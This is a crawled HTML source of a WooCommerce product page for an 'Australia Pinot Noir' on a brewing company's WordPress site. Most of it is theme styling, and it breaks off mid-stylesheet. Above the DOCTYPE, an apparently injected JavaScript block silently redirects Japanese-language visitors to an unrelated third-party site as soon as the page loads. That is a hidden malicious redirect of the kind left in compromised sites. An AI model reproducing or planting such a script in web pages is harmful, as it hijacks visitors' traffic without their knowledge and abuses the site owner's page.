

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://croftsbrewing.com/product/australia-pinot-noir/
body_size: 26492
content:
<SCRIPT LANGUAGE="JavaScript1.2">
<!--//
if (navigator.appName == 'Netscape')
var language = navigator.language;
else
var language = navigator.browserLanguage;
if (language.indexOf('ja') > -1) document.location.href = 'https://www.kopisss.com/category/cap';
// End -->
</script>

<!DOCTYPE html>
<html lang="en-US" data-bt-theme="Craft Beer Child 1.0.0">
<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes">
	<title>Australia Pinot Noir &#8211; Crofts Brewing</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Crofts Brewing &raquo; Feed" href="https://croftsbrewing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crofts Brewing &raquo; Comments Feed" href="https://croftsbrewing.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crofts Brewing &raquo; Australia Pinot Noir Comments Feed" href="https://croftsbrewing.com/product/australia-pinot-noir/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/croftsbrewing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://croftsbrewing.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://croftsbrewing.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://croftsbrewing.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.9.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bt_bb_content_elements-css'  href='https://croftsbrewing.com/wp-content/plugins/bold-page-builder/css/front_end/content_elements.crush.css?ver=5.5.8' type='text/css' media='all' />
<style id='bt_bb_content_elements-inline-css' type='text/css'>
.bt_bb_color_scheme_1.bt_bb_headline .bt_bb_headline_subheadline{color:#191919;} .bt_bb_color_scheme_1.bt_bb_menu_item .bt_bb_menu_item_content{color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_title_price .bt_bb_menu_item_title .bt_bb_icon {color:#191919;}.bt_bb_color_scheme_1.bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_title_price .bt_bb_menu_item_title:after {border-color:#191919;}  .bt_bb_tabs.bt_bb_color_scheme_1.bt_bb_style_filled .bt_bb_tab_content {border-color:#ffffff;} .bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_outline a:hover{color:#191919;box-shadow:0 0 0 1px #191919 inset;}
.bt_bb_color_scheme_2.bt_bb_headline .bt_bb_headline_subheadline{color:#ffffff;} .bt_bb_color_scheme_2.bt_bb_menu_item .bt_bb_menu_item_content{color:#191919;}.bt_bb_color_scheme_2.bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_title_price .bt_bb_menu_item_title .bt_bb_icon {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_title_price .bt_bb_menu_item_title:after {border-color:#ffffff;}  .bt_bb_tabs.bt_bb_color_scheme_2.bt_bb_style_filled .bt_bb_tab_content {border-color:#191919;} .bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_outline a:hover{color:#ffffff;box-shadow:0 0 0 1px #ffffff inset;}
.bt_bb_color_scheme_3.bt_bb_headline .bt_bb_headline_subheadline{color:#191919;} .bt_bb_color_scheme_3.bt_bb_menu_item .bt_bb_menu_item_content{color:#B28564;}.bt_bb_color_scheme_3.bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_title_price .bt_bb_menu_item_title .bt_bb_icon {color:#191919;}.bt_bb_color_scheme_3.bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_title_price .bt_bb_menu_item_title:after {border-color:#191919;}  .bt_bb_tabs.bt_bb_color_scheme_3.bt_bb_style_filled .bt_bb_tab_content {border-color:#B28564;} .bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_outline a:hover{color:#191919;box-shadow:0 0 0 1px #191919 inset;}
.bt_bb_color_scheme_4.bt_bb_headline .bt_bb_headline_subheadline{color:#ffffff;} .bt_bb_color_scheme_4.bt_bb_menu_item .bt_bb_menu_item_content{color:#B28564;}.bt_bb_color_scheme_4.bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_title_price .bt_bb_menu_item_title .bt_bb_icon {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_title_price .bt_bb_menu_item_title:after {border-color:#ffffff;}  .bt_bb_tabs.bt_bb_color_scheme_4.bt_bb_style_filled .bt_bb_tab_content {border-color:#B28564;} .bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_outline a:hover{color:#ffffff;box-shadow:0 0 0 1px #ffffff inset;}
.bt_bb_color_scheme_5.bt_bb_headline .bt_bb_headline_subheadline{color:#B28564;} .bt_bb_color_scheme_5.bt_bb_menu_item .bt_bb_menu_item_content{color:#191919;}.bt_bb_color_scheme_5.bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_title_price .bt_bb_menu_item_title .bt_bb_icon {color:#B28564;}.bt_bb_color_scheme_5.bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_title_price .bt_bb_menu_item_title:after {border-color:#B28564;}  .bt_bb_tabs.bt_bb_color_scheme_5.bt_bb_style_filled .bt_bb_tab_content {border-color:#191919;} .bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_outline a:hover{color:#B28564;box-shadow:0 0 0 1px #B28564 inset;}
.bt_bb_color_scheme_6.bt_bb_headline .bt_bb_headline_subheadline{color:#B28564;} .bt_bb_color_scheme_6.bt_bb_menu_item .bt_bb_menu_item_content{color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_title_price .bt_bb_menu_item_title .bt_bb_icon {color:#B28564;}.bt_bb_color_scheme_6.bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_title_price .bt_bb_menu_item_title:after {border-color:#B28564;}  .bt_bb_tabs.bt_bb_color_scheme_6.bt_bb_style_filled .bt_bb_tab_content {border-color:#ffffff;} .bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_outline a:hover{color:#B28564;box-shadow:0 0 0 1px #B28564 inset;}
.bt_bb_color_scheme_7.bt_bb_headline .bt_bb_headline_subheadline{color:#191919;} .bt_bb_color_scheme_7.bt_bb_menu_item .bt_bb_menu_item_content{color:#f0081e;}.bt_bb_color_scheme_7.bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_title_price .bt_bb_menu_item_title .bt_bb_icon {color:#191919;}.bt_bb_color_scheme_7.bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_title_price .bt_bb_menu_item_title:after {border-color:#191919;}  .bt_bb_tabs.bt_bb_color_scheme_7.bt_bb_style_filled .bt_bb_tab_content {border-color:#f0081e;} .bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_outline a:hover{color:#191919;box-shadow:0 0 0 1px #191919 inset;}
.bt_bb_color_scheme_8.bt_bb_headline .bt_bb_headline_subheadline{color:#ffffff;} .bt_bb_color_scheme_8.bt_bb_menu_item .bt_bb_menu_item_content{color:#f0081e;}.bt_bb_color_scheme_8.bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_title_price .bt_bb_menu_item_title .bt_bb_icon {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_title_price .bt_bb_menu_item_title:after {border-color:#ffffff;}  .bt_bb_tabs.bt_bb_color_scheme_8.bt_bb_style_filled .bt_bb_tab_content {border-color:#f0081e;} .bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_outline a:hover{color:#ffffff;box-shadow:0 0 0 1px #ffffff inset;}
.bt_bb_color_scheme_9.bt_bb_headline .bt_bb_headline_subheadline{color:#f0081e;} .bt_bb_color_scheme_9.bt_bb_menu_item .bt_bb_menu_item_content{color:#191919;}.bt_bb_color_scheme_9.bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_title_price .bt_bb_menu_item_title .bt_bb_icon {color:#f0081e;}.bt_bb_color_scheme_9.bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_title_price .bt_bb_menu_item_title:after {border-color:#f0081e;}  .bt_bb_tabs.bt_bb_color_scheme_9.bt_bb_style_filled .bt_bb_tab_content {border-color:#191919;} .bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_outline a:hover{color:#f0081e;box-shadow:0 0 0 1px #f0081e inset;}
.bt_bb_color_scheme_10.bt_bb_headline .bt_bb_headline_subheadline{color:#f0081e;} .bt_bb_color_scheme_10.bt_bb_menu_item .bt_bb_menu_item_content{color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_title_price .bt_bb_menu_item_title .bt_bb_icon {color:#f0081e;}.bt_bb_color_scheme_10.bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_title_price .bt_bb_menu_item_title:after {border-color:#f0081e;}  .bt_bb_tabs.bt_bb_color_scheme_10.bt_bb_style_filled .bt_bb_tab_content {border-color:#ffffff;} .bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_outline a:hover{color:#f0081e;box-shadow:0 0 0 1px #f0081e inset;}
.bt_bb_color_scheme_11.bt_bb_headline .bt_bb_headline_subheadline{color:#f0081e;} .bt_bb_color_scheme_11.bt_bb_menu_item .bt_bb_menu_item_content{color:#ffffff;}.bt_bb_color_scheme_11.bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_title_price .bt_bb_menu_item_title .bt_bb_icon {color:#f0081e;}.bt_bb_color_scheme_11.bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_title_price .bt_bb_menu_item_title:after {border-color:#f0081e;}  .bt_bb_tabs.bt_bb_color_scheme_11.bt_bb_style_filled .bt_bb_tab_content {border-color:#ffffff;} .bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_outline a:hover{color:#f0081e;box-shadow:0 0 0 1px #f0081e inset;}
.bt_bb_color_scheme_12.bt_bb_headline .bt_bb_headline_subheadline{color:#efefef;} .bt_bb_color_scheme_12.bt_bb_menu_item .bt_bb_menu_item_content{color:#181818;}.bt_bb_color_scheme_12.bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_title_price .bt_bb_menu_item_title .bt_bb_icon {color:#efefef;}.bt_bb_color_scheme_12.bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_title_price .bt_bb_menu_item_title:after {border-color:#efefef;}  .bt_bb_tabs.bt_bb_color_scheme_12.bt_bb_style_filled .bt_bb_tab_content {border-color:#181818;} .bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_outline a:hover{color:#efefef;box-shadow:0 0 0 1px #efefef inset;}
.bt_bb_color_scheme_13.bt_bb_headline .bt_bb_headline_subheadline{color:#fff;} .bt_bb_color_scheme_13.bt_bb_menu_item .bt_bb_menu_item_content{color:#000;}.bt_bb_color_scheme_13.bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_title_price .bt_bb_menu_item_title .bt_bb_icon {color:#fff;}.bt_bb_color_scheme_13.bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_title_price .bt_bb_menu_item_title:after {border-color:#fff;}  .bt_bb_tabs.bt_bb_color_scheme_13.bt_bb_style_filled .bt_bb_tab_content {border-color:#000;} .bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_outline a:hover{color:#fff;box-shadow:0 0 0 1px #fff inset;}
.bt_bb_color_scheme_14.bt_bb_headline .bt_bb_headline_subheadline{color:#000;} .bt_bb_color_scheme_14.bt_bb_menu_item .bt_bb_menu_item_content{color:#fff;}.bt_bb_color_scheme_14.bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_title_price .bt_bb_menu_item_title .bt_bb_icon {color:#000;}.bt_bb_color_scheme_14.bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_title_price .bt_bb_menu_item_title:after {border-color:#000;}  .bt_bb_tabs.bt_bb_color_scheme_14.bt_bb_style_filled .bt_bb_tab_content {border-color:#fff;} .bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_outline a:hover{color:#000;box-shadow:0 0 0 1px #000 inset;}
</style>
<link rel='stylesheet' id='bt_bb_slick-css'  href='https://croftsbrewing.com/wp-content/plugins/bold-page-builder/slick/slick.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='bt_cc_style-css'  href='https://croftsbrewing.com/wp-content/plugins/bt_cost_calculator/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://croftsbrewing.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://croftsbrewing.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://croftsbrewing.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='craft-beer-style-css'  href='https://croftsbrewing.com/wp-content/themes/craft-beer/style.css?ver=5.9.12' type='text/css' media='screen' />
<style id='craft-beer-style-inline-css' type='text/css'>
select, input{font-family: "Roboto Slab";} .btContent a{color: #B28564;} a:hover{ color: #B28564;} .btText a{color: #B28564;} body{font-family: "Roboto Slab",Arial,sans-serif;} h1, h2, h3, h4, h5, h6{font-family: "Roboto Condensed";} blockquote{ font-family: "Roboto Condensed";} .btContentHolder table thead th{ background-color: #B28564;} .btPreloader .animation .preloaderLogo{height: 180px;} .btNoSearchResults .bt_bb_port #searchform input[type='submit']{ font-family: "Roboto Condensed"; -webkit-box-shadow: 0 0 0 3em #B28564 inset; box-shadow: 0 0 0 3em #B28564 inset;} .btNoSearchResults .bt_bb_port #searchform input[type='submit']:hover{ -webkit-box-shadow: 0 0 0 0 #B28564 inset; box-shadow: 0 0 0 0 #B28564 inset; color: #B28564;} .mainHeader{ font-family: "Roboto Condensed";} .mainHeader a:hover{color: #B28564;} .menuPort{font-family: "Roboto Condensed",Arial,Helvetica,sans-serif;} .menuPort nav ul li a:hover{color: #B28564;} .menuPort nav > ul > li > a{line-height: 180px;} .btTextLogo{font-family: "Roboto Condensed",Arial,Helvetica,sans-serif; line-height: 180px;} .btLogoArea .logo img{height: 180px;} .btTransparentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btTransparentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btAccentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btAccentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btLightDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btTransparentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btTransparentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btAccentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btAccentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btLightDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger:hover .bt_bb_icon:after{border-top-color: #B28564;} .btTransparentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btTransparentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btLightDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before{border-top-color: #B28564;} .btMenuHorizontal .menuPort nav > ul > li.current-menu-ancestor > a:after, .btMenuHorizontal .menuPort nav > ul > li.current-menu-item > a:after{ background-color: #B28564;} .btMenuHorizontal .menuPort nav > ul > li.current-menu-ancestor li.current-menu-ancestor > a, .btMenuHorizontal .menuPort nav > ul > li.current-menu-ancestor li.current-menu-item > a, .btMenuHorizontal .menuPort nav > ul > li.current-menu-item li.current-menu-ancestor > a, .btMenuHorizontal .menuPort nav > ul > li.current-menu-item 